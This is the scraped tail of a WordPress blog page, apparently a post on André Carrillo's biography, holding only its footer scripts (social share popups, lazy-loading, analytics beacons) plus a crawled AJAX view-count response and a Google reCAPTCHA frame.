					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15765]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"c729abc1bb","url":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769245236 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -546
content:
{"15765":3032}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJERIO1cxJm8cw6mFblR4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769260037324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>